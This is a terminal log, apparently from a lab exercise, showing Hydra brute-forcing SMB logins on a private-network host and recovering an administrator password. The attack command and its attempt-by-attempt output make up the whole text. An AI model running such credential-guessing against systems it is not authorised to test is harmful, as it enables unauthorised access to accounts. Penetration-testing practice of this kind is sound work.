 root@ke1nys-virtual-machine:~/work# hydra -L u.txt -P p.txt smb://192.168.52.143 -V
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-29 10:30:30
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 8 login tries (l:2/p:4), ~8 tries per task
[DATA] attacking smb://192.168.52.143:445/
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123" - 1 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123123" - 2 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "qwer1234" - 3 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123456" - 4 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123" - 5 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123123" - 6 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "qwer1234" - 7 of 8 [child 0] (0/0)
[445][smb] host: 192.168.52.143   login: administrator   password: qwer1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-29 10:30:31
root@ke1nys-virtual-machine:~/work#